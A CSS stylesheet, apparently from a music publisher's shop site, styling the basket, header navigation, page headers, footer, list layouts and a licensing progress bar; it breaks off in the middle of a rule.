.basket-info.mini-basket .product__name {
  font-weight: bold;
  color: #1E6468;
  font-size: 14px;
}
.basket-info.mini-basket .product__notes-container,
.basket-info.mini-basket .new-price,
.basket-info.mini-basket .disc_newprice {
  font-weight: 300;
  color: #6B6F81;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .basket-info tr {
    display: block;
    margin-bottom: 0.625em;
  }
  .basket-info th {
    display: none;
  }
  .basket-info td {
    display: inline-block;
    padding: 8px 6px 8px 16px;
  }
  .basket-info td:nth-child(1), .basket-info td:nth-child(2) {
    display: table-cell;
  }
  .basket-info td.force-inline-block {
    display: inline-block;
  }
  .basket-info td:before {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  .basket-info td:last-child {
    border-bottom: 0;
  }
}

.request-print {
  width: 100%;
  border-bottom: 1px solid #E2E2E2;
  border-collapse: collapse;
  margin: 10px 0;
}
.request-print td {
  padding: 8px 5px;
}
.request-print tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.advanced-search td {
  vertical-align: top;
  width: 50%;
  padding-right: 35px;
}

.perDetailsTable th {
  text-align: left;
  word-break: keep-all;
  vertical-align: top;
}

/* Styles for user-generated Markdown formatted content    */
.md_block h1, .md_block h2.page-header__title {
  margin-bottom: 10px;
}
.md_block hr {
  margin: 0.5em 0;
  border-style: solid;
  border-width: 1px 0 0;
  border-color: #E2E2E2;
}

table.md_table {
  border-collapse: collapse;
  margin: 1em 0;
}

table.md_table > thead {
  background-color: #f0f0f0;
}

table.md_table > tbody > tr {
  border-bottom: 1px solid #ccc;
}

table.md_table th,
table.md_table td {
  padding: 0.5em 0;
  text-align: left;
  vertical-align: top;
  font-size: 15px;
}
@media (min-width: 500px) {
  table.md_table th,
  table.md_table td {
    font-size: 17px;
  }
}

table.md_table th + th,
table.md_table td + td {
  padding-left: 0.5em;
}

.md_floatleft {
  float: left;
  margin: 6px 1.5em 0.5em 0;
}

.md_floatright {
  float: right;
  margin: 6px 0 0.5em 1.5em;
}

/* Header start */
.header {
  background-color: #FFFFFF;
}

.header__inner {
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-top: 10px;
  padding-right: 16px;
  padding-bottom: 10px;
  padding-left: 16px;
  position: relative;
}
@media (min-width: 500px) {
  .header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1367px) {
  .header__inner {
    padding-top: 16px;
    padding-bottom: 28px;
  }
}
@media (min-width: 1240px) {
  .header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.header__pre {
  display: none;
}
@media (min-width: 1000px) {
  .header__pre {
    display: flex;
    justify-content: flex-end;
    align-items: baseline;
  }
}

.header__pre .socials {
  margin-left: 16px;
}

.header__pre .socials__item:last-of-type {
  padding-right: 0;
}

.header__login {
  font-size: 15px;
  line-height: 1.4;
  padding: 10px 0px 10px 25px;
  background: #43969E;
  border-bottom: 1px solid #F4F5FA;
}
@media (min-width: 1000px) {
  .header__login {
    font-size: 12px;
    font-weight: 400;
    margin-right: 43px;
    padding: 0;
    line-height: 1.2;
    background: none;
    border-bottom: none;
  }
}
.header__login a {
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .header__login a {
    color: #6B6F81;
  }
}
.header__login a.header__login_name {
  color: #2A8C92;
  font-weight: 600;
}

.header__nav.is-active .header__login a {
  color: #FFFFFF;
}

.header__login--mobile {
  display: none;
}
@media (min-width: 1000px) {
  .header__login--mobile {
    display: none;
  }
}

nav.is-active .header__login--mobile {
  display: block;
}
@media (min-width: 1000px) {
  nav.is-active .header__login--mobile {
    display: none;
  }
}

.header__login a {
  transition: color 0.25s ease-out;
}

.header__login a:hover,
.header__login a:focus {
  color: #2A8C92;
}

.header__pre .button {
  margin-right: 32px;
}

.header__main {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
@media (min-width: 1000px) {
  .header__main {
    flex-wrap: nowrap;
    padding-top: 4px;
  }
}
@media (min-width: 1240px) {
  .header__main {
    padding-top: 8px;
  }
}

.header__logo {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__logo {
    width: auto;
  }
}

.header__logo-image {
  display: block;
  width: auto;
  height: 30px;
  padding: 2px 0;
}
@media (min-width: 1000px) {
  .header__logo-image {
    height: 40px;
  }
}
@media (min-width: 1240px) {
  .header__logo-image {
    height: 50px;
  }
}

.header__logo-mobile {
  display: flex;
  align-items: center;
}
@media (min-width: 1000px) {
  .header__logo-mobile {
    display: none;
  }
}

.header__nav {
  display: none;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__nav {
    display: block;
    position: relative;
    top: 13px;
  }
}
@media (min-width: 1240px) {
  .header__nav {
    top: 18px;
  }
}

.header__nav.is-active {
  display: block;
}
.header__nav.is-active a {
  color: #000000;
}

.header__nav-list {
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (min-width: 1000px) {
  .header__nav-list {
    display: flex;
    justify-content: flex-end;
    padding-top: 0;
    padding-bottom: 0;
  }
}

.header__nav-item {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 1000px) {
  .header__nav-item.mobile {
    display: none;
  }
}
@media (min-width: 1000px) {
  .header__nav-item {
    font-size: 12px;
    font-weight: bold;
  }
}
@media (min-width: 1240px) {
  .header__nav-item {
    font-size: 13px;
  }
}

.header__nav-list a {
  display: block;
}

.header__nav-item > a {
  color: #6B6F81;
  position: relative;
  padding: 14px 22px 10px 22px;
  background-color: #F4F5FA;
  border-top: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  transition: color 0.25s ease-out;
  z-index: 10;
}
@media (min-width: 1000px) {
  .header__nav-item > a {
    padding: 0;
    background-color: transparent;
    border: none;
  }
}

.header__nav-item > a:hover,
.header__nav-item > a:focus {
  color: #000000;
}
@media (min-width: 1000px) {
  .header__nav-item > a:hover,
  .header__nav-item > a:focus {
    color: #2A8C92;
  }
}

.header__nav-item .header__nav-toggle {
  display: block;
  position: absolute;
  right: 0;
  top: 1px;
  padding: 14px 22px 26px 22px;
  background-color: #F4F5FA;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  z-index: 20;
  cursor: pointer;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
  background-color: #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle span {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #E2E2E2;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.header__nav-item.is-active > .header__nav-toggle span:before {
  transform: rotate(0deg);
}

@media (min-width: 1000px) {
  .header__nav-item + .header__nav-item {
    margin-left: 16px;
  }
}
@media (min-width: 1240px) {
  .header__nav-item + .header__nav-item {
    margin-left: 32px;
  }
}

.header__nav-item.is-active > a,
.header__nav-item:last-of-type > a {
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active > a,
  .header__nav-item:last-of-type > a {
    border-bottom: none;
  }
}

@media (min-width: 1000px) {
  .header__nav-item.nav-item--mobileonly {
    display: none;
  }
}

@media (max-width: 999px) {
  .header__nav-item.nav-item--notmobile {
    display: none;
  }
}

.header__subnav {
  display: none;
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  background: rgba(226, 226, 226, 0.5);
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
  padding-left: 15px;
}
.header__subnav:last-of-type {
  border-bottom: none;
}
@media (min-width: 1000px) {
  .header__subnav {
    display: none;
  }
}

.header__nav-item.is-active .header__subnav {
  display: block;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active .header__subnav {
    display: none;
  }
}

.header__subnav-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 2px 0 2px 25px;
}

.header__subnav-heading {
  font-size: 14px;
  font-weight: 400;
  color: #1E6468;
  text-transform: uppercase;
  padding-top: 8px;
  padding-bottom: 4px;
  width: 100%;
}

.header__subnav-item:not(:first-of-type) .header__subnav-heading {
  margin-top: 16px;
}

.header__subnav-item a {
  padding-top: 8px;
  padding-bottom: 8px;
  transition: color 0.25s ease-out;
}

.header__subnav-item a:hover,
.header__subnav-item a:focus {
  color: #2A8C92;
}

.header__subnav-filters {
  display: flex;
  align-items: center;
  font-size: 10px;
  line-height: 1;
}

.header__subnav-bubble {
  display: flex;
  align-items: center;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 14px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  transition: all 0.25s ease-out;
}

.header__subnav-bubble.is-active {
  color: #FFFFFF;
  background-color: #CC9F66;
}

.header__subnav-checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #E2E2E2;
  color: #CC9F66;
}

.header__navicon {
  position: relative;
  width: 18px;
  height: 16px;
  margin-left: 18px;
  cursor: pointer;
  z-index: 100;
}
.header__navicon span,
.header__navicon span:before,
.header__navicon span:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background-color: #E2E2E2;
}
.header__navicon span:before,
.header__navicon span:after {
  content: "";
}
.header__navicon span {
  top: 50%;
  transform: translateY(-50%);
  transition: background-color 0.25s ease-out, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.header__navicon span:before {
  top: -7px;
  transition: background-color 0.25s ease-out, top 0.1s 0.15s ease, opacity 0.1s ease;
}
.header__navicon span:after {
  bottom: -7px;
  transition: background-color 0.25s ease-out, bottom 0.1s 0.15s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navicon:hover,
.header__navicon:focus {
  outline: 0;
}
.header__navicon:hover span,
.header__navicon:hover span:before,
.header__navicon:hover span:after,
.header__navicon:focus span,
.header__navicon:focus span:before,
.header__navicon:focus span:after {
  background-color: #BBBDBF;
}

.header__navicon.is-active span {
  transform: translateY(-50%) rotate(45deg);
  transition: background-color 0.25s ease-out, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.header__navicon.is-active span:before {
  top: 0;
  opacity: 0;
  transition: background-color 0.25s ease-out, top 0.1s ease, opacity 0.15s ease;
}
.header__navicon.is-active span:after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: background-color 0.25s ease-out, bottom 0.1s ease, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

#languageSelect {
  width: 64px;
}
#languageSelect .form__select {
  position: absolute;
  left: 0px;
  top: -20px;
  padding-left: 11px;
}
#languageSelect .form__select-img {
  position: absolute;
  top: -8px;
}

.person-logo {
  margin-right: 8px;
}

.header__login-name {
  color: #2A8C92;
  font-weight: 600;
}

/* Header end */
.page-header {
  margin-bottom: 10px;
}

.page-header--alt {
  background-color: #1E6468;
  padding-top: 22px;
  padding-bottom: 18px;
  margin-bottom: 0px;
}
@media (min-width: 769px) {
  .page-header--alt {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (min-width: 500px) {
  .page-header__inner {
    display: flex;
  }
}

.page-header__inner--mobile-centred {
  text-align: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred {
    text-align: left;
  }
}

.page-header .slider {
  width: 170px;
  margin-right: 38px;
  margin-bottom: 14px;
}

.page-header__inner--mobile-centred .slider {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .slider {
    margin-left: 0;
    margin-right: 38px;
  }
}

.page-header__img-container {
  margin-right: 38px;
  margin-bottom: 14px;
}
.page-header__img-container.small {
  flex: none;
}
.page-header__img-container .image-caption, .page-header__img-container .image-credit {
  font-size: 14px;
}
@media (min-width: 500px) {
  .page-header__img-container {
    margin-bottom: 0;
    flex: 1;
  }
}
.page-header__img-container span:not(.sr-bdsash) {
  font-size: 14px;
  color: #6B6F81;
  line-height: 15px;
  display: table;
}
.page-header__img-container span:not(.sr-bdsash):first-of-type {
  margin-top: 6px;
}

@media (min-width: 769px) {
  .page-header__digital-wrapper {
    margin: 30px;
  }
}

.page-header__digital-container {
  position: relative;
  padding-top: 152%; /* This creates a fixed aspect ratio in relation to page-header__digital-wrapper */
}
.page-header__digital-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-header__inner--mobile-centred .page-header__img-container {
  margin-right: 0;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img-container {
    margin-right: 38px;
  }
}

.page-header__img {
  display: block;
  width: 90px;
  height: auto;
}
@media (min-width: 769px) {
  .page-header__img {
    width: 120px;
  }
}
@media (min-width: 1000px) {
  .page-header__img {
    width: 170px;
  }
}
.page-header__img.auto {
  width: auto;
}

.page-header__inner--mobile-centred .page-header__img {
  margin: auto auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img {
    margin: 0;
  }
}

.page-header__img--news {
  display: block;
  max-width: 100%;
  margin-bottom: 10px;
}

@media (min-width: 500px) {
  .page-header__content {
    flex: 3;
  }
}

.page-header__content--flexed {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
  width: 100%;
}

.page-header__title {
  font-size: 24px;
  /*padding-right: 16px;*/
  margin-bottom: 6px;
}
@media (min-width: 769px) {
  .page-header__title {
    font-size: 30px;
  }
}
.page-header__title span {
  font-size: 22px;
  line-height: 24px;
}
.page-header__title b {
  font-weight: normal;
}

h2.page-header__title {
  text-transform: none;
}

.mobile-title {
  display: block;
}
@media (min-width: 500px) {
  .mobile-title {
    display: none;
  }
}

.web-title {
  display: none;
}
@media (min-width: 500px) {
  .web-title {
    display: block;
  }
}

.add-work .page-header__title {
  font-size: 22px;
}

.page-header--alt .page-header__title {
  margin-bottom: 12px;
}
@media (min-width: 769px) {
  .page-header--alt .page-header__title {
    margin-bottom: 0;
    flex: 1;
    padding-right: 32px;
  }
}

.page-header__title--without-margin {
  margin-bottom: 0;
}

.page-header--alt .page-header__title {
  color: #FFFFFF;
}

.page-header__total {
  font-weight: bold;
  font-size: 20px;
  color: #AC2B27;
  line-height: 1;
}
@media (min-width: 769px) {
  .page-header__total {
    font-size: 24px;
  }
}

.page-header__subtitle {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}
.page-header__subtitle.page-header__subtitle--without-margin {
  margin-bottom: 0;
}

.page-header__subtitle + .page-header__subtitle {
  margin-bottom: 0;
  margin-top: -5px;
}

.page-header__subtitle + .page-header__composer {
  margin-top: 0;
}

.page-header__composer {
  font-family: "Merriweather", sans-serif;
  color: #CC9F66;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0.3em;
}
.page-header__composer a {
  color: inherit;
}

.page-header__field-container {
  margin-top: 4px;
  margin-bottom: 8px;
}

.page-header__field {
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  font-weight: 400;
}

.page-header__buttons {
  display: flex;
  align-items: baseline;
  flex-wrap: wrap;
  margin-top: 28px;
}

.page-header__inner--mobile-centred .page-header__buttons {
  justify-content: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__buttons {
    justify-content: flex-start;
  }
}

@media (min-width: 500px) {
  .page-header__buttons-mobile {
    display: none;
  }
}

.page-header__buttons-full {
  display: none;
}
@media (min-width: 500px) {
  .page-header__buttons-full {
    display: block;
  }
}

.page-header__buttons .button:last-of-type {
  margin-right: 27px;
}

.page-header__buttons .button {
  margin-right: 7px;
  margin-bottom: 7px;
}

.page-header__note {
  margin-top: 6px;
}

.page-header__note p {
  font-size: 13px;
  line-height: 18px;
}

.page-header__tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

.page-header__tag {
  display: flex;
  align-items: center;
  margin-right: 42px;
  margin-bottom: 6px;
  font-size: 14px;
  color: #6B6F81;
  line-height: 1;
  cursor: pointer;
  transition: color 0.25s ease-out;
}

.page-header__tag:hover,
.page-header__tag:focus {
  color: #2A8C92;
}

.page-header__tag-image {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.page-header__dropdown-container {
  text-align: right;
}

.page-header__wrapper {
  font-family: "Merriweather", sans-serif;
  color: #1E6468;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__wrapper {
    font-size: 28px;
  }
}
.page-header__wrapper h1, .page-header__wrapper h2.page-header__title {
  display: inline;
}

.page-header--syllabus .page-header__img-container {
  flex: 0 1 auto;
}
@media (max-width: 768px) {
  .page-header--syllabus .page-header__img-container {
    margin-bottom: 10px;
  }
}
.page-header--syllabus .page-header__content {
  flex: 1 1 auto;
}
.page-header--syllabus .page-header__inner {
  justify-content: space-between;
  display: block;
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .page-header--syllabus .page-header__inner {
    display: flex;
    margin-bottom: 0;
  }
}

.prefooter {
  padding-top: 22px;
  padding-right: 48px;
  padding-bottom: 20px;
  padding-left: 48px;
  text-align: center;
  background-color: #CC9F66;
  color: #FFFFFF;
  border: 1px solid #E2E2E2;
}
@media (min-width: 500px) {
  .prefooter {
    margin-top: 8px;
    padding-top: 44px;
    padding-bottom: 52px;
  }
}

.prefooter--alt {
  background-color: #43969E;
}

.prefooter__inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  position: relative;
}

.prefooter__inner-justify-start {
  justify-content: flex-start;
}

.prefooter__totals {
  display: flex;
  align-items: baseline;
  justify-content: flex-end;
  color: #FFFFFF;
  width: 100%;
}

/*.prefooter__dropdown {
  display: none;
  margin-right: 28px;

  @include media-query(small) {
    display: block;
  }
}*/
.prefooter__currency {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-right: 20px;
}
@media (min-width: 500px) {
  .prefooter__currency {
    font-size: 17px;
  }
}

.prefooter__vat {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0.5em;
}
@media (min-width: 500px) {
  .prefooter__vat {
    font-size: 17px;
  }
}

.prefooter__total {
  font-size: 17px;
  line-height: 1;
  font-weight: 900;
}
@media (min-width: 500px) {
  .prefooter__total {
    font-size: 24px;
  }
}

.prefooter__button {
  margin-top: 12px;
}

.prefooter__buttons-left {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-left {
    width: 50%;
    text-align: left;
  }
}

.prefooter__buttons-right {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-right {
    width: 50%;
    text-align: right;
  }
}

.prefooter__title {
  font-size: 19px;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0.2em;
}
@media (min-width: 500px) {
  .prefooter__title {
    font-size: 22px;
  }
}
@media (min-width: 769px) {
  .prefooter__title {
    font-size: 30px;
  }
}

.prefooter__title a {
  color: #FFFFFF;
  transition: border-bottom-color 0.15s ease-out;
  border-bottom: 1px solid transparent;
}
.prefooter__title a:hover, .prefooter__title a:focus {
  color: #FFFFFF;
  text-decoration: none;
  border-bottom-color: #FFFFFF;
}
@media (min-width: 500px) {
  .prefooter__title a {
    border-bottom-width: 2px;
  }
}
.prefooter__title a i {
  padding-right: 10px;
  position: relative;
  top: -2px;
}
@media (min-width: 769px) {
  .prefooter__title a i {
    font-size: 28px;
  }
}

.prefooter__subtitle {
  font-weight: 300;
}

.footer {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer {
    margin-top: 80px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer {
    margin-top: 80px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.footer-nav {
  max-width: 1240px;
  margin: auto auto;
  padding-right: 48px;
  padding-left: 48px;
}

.footer-nav__list {
  display: flex;
  flex-wrap: wrap;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #BBBDBF;
  margin: 0 0 15px 0;
  white-space: nowrap;
}
@media (min-width: 1367px) {
  .footer-nav__list {
    margin: 0 0 30px 0;
  }
}
@media (min-width: 500px) {
  .footer-nav__list {
    justify-content: center;
  }
}

.footer-nav__logos {
  margin-top: 20px;
  text-align: center;
}
.footer-nav__logos > img {
  display: block;
  margin: 0 auto;
}
.footer-nav__logos > img.logo--bh-concord {
  width: 160px;
}

.footer-nav__copyright {
  margin-top: 20px;
  text-align: center;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #6B6F81;
}

.footer-nav__item {
  flex-basis: 100%;
  margin-bottom: 20px;
  padding-right: 12px;
}
@media (min-width: 500px) {
  .footer-nav__item {
    width: auto;
    padding-right: 16px;
    padding-left: 16px;
    margin-bottom: 12px;
    flex-basis: auto;
  }
}

@media (min-width: 500px) {
  .footer-nav__item:not(:last-of-type) {
    border-right: 1px #E2E2E2 solid;
  }
}

.footer-nav__item a {
  transition: color 0.25s ease-out;
  color: #6B6F81;
}

.footer-nav__item a:hover,
.footer-nav__item a:focus {
  color: #2A8C92;
}

.list, .list-partners, .list-partner-publications, .list-publications {
  margin: 0;
  padding-top: 0;
  list-style: none;
}
@media (min-width: 769px) {
  .list, .list-partners, .list-partner-publications, .list-publications {
    padding-top: 10px;
  }
  .list.spotify, .spotify.list-partners, .spotify.list-partner-publications, .spotify.list-publications {
    padding-top: 16px;
  }
}
.list.film li h3, .film.list-partners li h3, .film.list-partner-publications li h3, .film.list-publications li h3 {
  margin-top: 6px;
}

@media (min-width: 500px) {
  .list--split {
    display: flex;
    flex-wrap: wrap;
  }
}

.list--no-padding {
  padding-top: 0;
}

.list--padding-top {
  padding-top: 30px;
}

.list--padding-bottom {
  padding-bottom: 30px;
}

.list--text-links {
  margin-bottom: 32px;
}

@media (min-width: 500px) {
  .list--rows {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}

@media (min-width: 769px) {
  .list--two-per-row .list-item {
    flex: 2 0 50%;
  }
}

@media (min-width: 769px) {
  .list--three-per-row .list-item {
    flex: 3 0 33%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item {
    width: 33.3%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item:first-of-type {
    width: calc(68.4% - 16px);
  }
}

@media (min-width: 500px) {
  .list--with-borders .list-item {
    border-right: 1px solid #E2E2E2;
    border-top: 1px solid #E2E2E2;
    padding: 16px 8px;
  }
}
@media (min-width: 769px) {
  .list--with-borders .list-item {
    padding: 32px 16px;
  }
}
@media (min-width: 1000px) {
  .list--with-borders .list-item {
    padding: 32px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(-n + 2),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(-n + 3) {
    border-top: 0;
  }
}

.list--with-top-border {
  margin-top: 16px;
}
@media (min-width: 500px) {
  .list--with-top-border {
    border-top: 1px solid #E2E2E2;
    margin-top: 0px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(2n),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(3n),
  .list--two-per-row.list--with-borders .list-item:last-of-type,
  .list--three-per-row.list--with-borders .list-item:last-of-type {
    border-right: 0;
  }
}

.explore .list-item {
  padding-bottom: 25px;
}
.explore .list-item .list-item__image {
  margin-bottom: 10px;
  max-width: 223px;
}

.list-item {
  display: block;
  width: 100%;
  padding-bottom: 16px;
}
.list-item.no-padding {
  padding-bottom: 5px;
}
@media (min-width: 500px) {
  .list-item {
    padding-bottom: 32px;
  }
}

.list-item--no-right-border {
  border-right: 0;
}

@media (min-width: 769px) {
  .list-item--pairing {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
  }
}

/*  */
.list-item--whole-words {
  white-space: nowrap;
}

.list--split .list-item {
  padding-bottom: 16px;
  line-height: 1.4;
}
@media (min-width: 500px) {
  .list--split .list-item {
    width: 50%;
    padding-right: 32px;
  }
}

.list-item--centred {
  text-align: center;
}

.list--text-links .list-item {
  padding-bottom: 12px;
}

.list--text-links a {
  font-weight: 400;
  color: #AC2B27;
  text-decoration: underline;
  letter-spacing: 0.01em;
  transition: color 0.25s ease-out;
}

.list--text-links a:hover,
.list--text-links a:focus {
  color: #2A8C92;
}

.list-item__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin-bottom: 23px;
}

.list-item__image--square {
  width: 140px;
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
}

.list-item__image--shophome {
  max-height: 150px;
  margin-right: auto;
  margin-left: auto;
}

.list-item__pre-title {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}
.list-item__pre-title a {
  color: #CC9F66;
}

.list-item__title, .letter {
  font-size: 16px;
  line-height: 1.3;
  font-weight: bold;
  color: #AC2B27;
  margin-bottom: 4px;
}
.list-item__title a, .letter a {
  color: #AC2B27;
}
@media (min-width: 500px) {
  .list-item__title, .letter {
    font-size: 24px;
  }
}
.list-item__title .normal-text, .letter .normal-text {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 500px) {
  .list-item__title .normal-text, .letter .normal-text {
    font-size: 17px;
  }
}

.list-item__title--alt {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  color: #CC9F66;
}
.list-item__title--alt a {
  color: #CC9F66;
}

.list-item__title--small {
  font-size: 17px;
  line-height: 22px;
}

.list-item__title--shop {
  color: #43969E;
}

.list-item__subtitle, .list-item__subtitle--compact {
  font-size: 13px;
  line-height: 1.4;
  margin-top: 8px;
  margin-bottom: 14px;
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-item__subtitle, .list-item__subtitle--compact {
    font-size: 15px;
  }
}
.list-item__subtitle + a, .list-item__subtitle--compact + a {
  display: inline-block;
}

.list-item__subtitle--compact {
  line-height: normal;
  margin-bottom: 0;
}

.list-item__links {
  display: flex;
  flex-wrap: wrap;
  margin-top: 5px;
}
.list-item__links.margin-top {
  margin-top: 50px;
}
.list-item__links.shop {
  display: block;
}
.list-item__links.shop a {
  display: block;
}

a.list-item__link,
.list-item__link {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
}

.list-item__link:not(:last-of-type) {
  margin-right: 20px;
}

.list-item--highlight {
  background-color: #F4F5FA;
}

.list-item__pairing {
  margin-top: 16px;
}
@media (min-width: 769px) {
  .list-item__pairing {
    text-align: right;
    margin-top: 0;
  }
}

.list-item__pairing-title {
  color: #464855;
  font-size: 21px;
  line-height: 1.4;
  font-weight: 900;
  margin-bottom: 8px;
}

.product__image {
  width: 100%;
  height: auto;
}

.prod-img {
  width: auto;
}

/*********Licencing Progress Bar***********/
.licensing-progressbar ul {
  list-style: none;
  margin: 20px 0;
}
.licensing-progressbar ul li {
  display: inline-block;
  padding: 10px 32px 10px 10px;
  font-family: "Lato", sans-serif;
}
@media (min-width: 769px) {
  .licensing-progressbar ul li {
    display: inline-block;
    padding: 10px 18px 10px 10px;
  }
}
@media only screen and (max-width: 800px) {
  .licensing-progressbar ul li {
    padding: 10px;
    display: block;
    margin-bottom: 5px;
  }
}
@media only screen and (min-width: 1000px) and (max-width: 1120px) {
  .licensing-progressbar ul li {
    padding: 10px 0px 10px 10px;
  }
}
.licensing-progressbar ul li .title {
  color: #1E6468;
  padding: 10px 5px;
}
.licensing-progressbar ul li .title strong {
  font-weight: normal;
}
.licensing-progressbar ul li .num {
  background: #CC9F66;
  color: #FFFFFF;
  padding: 10px;
  border-radius: 4px;
}
.licensing-progressbar ul li.active .num {
  background: #1E6468;
  color: #FFFFFF;
}
.licensing-progressbar ul li.active .title {
  color: #1E6468;
  background: #F4F5FA;
  border: 1px solid #F4F5FA;
  border-radius: 4px;
  padding: 10px 5px;
}

/**********Generic list layout styles**************/
.generic-list {
  text-align: center;
}
.generic-list a:hover {
  color: #1E6468;
}
@media (min-width: 500px) {
  .generic-list {
    display: flex;
    text-align: inherit;
  }
}
.generic-list.list--lightbox .generic-list-left {
  width: 100%;
}
@media (min-width: 500px) {
  .generic-list.list--lightbox .generic-list-left {
    min-width: 190px;
    max-width: 190px;
  }
}
@media (min-width: 769px) {
  .generic-list.list--lightbox .generic-list-left {
    margin-right: 30px;
  }
}
.generic-list.list--lightbox .generic-list-left img {
  max-width: 100%;
}
.generic-list .button {
  margin-top: 1em;
}
.generic-list p {
  /* Override default paragraph styles for Markdown-generated content in lists */
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}

.list-item .generic-list-small {
  display: flex;
  text-align: inherit;
  margin-bottom: 16px;
  padding-right: 16px;
}

.generic-list-left {
  width: 120px;
  margin-top: 0px;
  margin-right: auto;
  margin-bottom: 14px;
  margin-left: auto;
}
.generic-list-left a {
  position: relative;
}
.generic-list-left a .cliptype {
  position: absolute;
  top: 0;
}
.generic-list-left.no-mobile-style {
  margin-bottom: 0;
  margin-left: 0 !important;
  margin-right: 16px !important;
  flex: 1;
  width: auto;
  min-width: 80px;
  max-width: 120px;
}
@media (min-width: 500px) {
  .generic-list-left {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 16px;
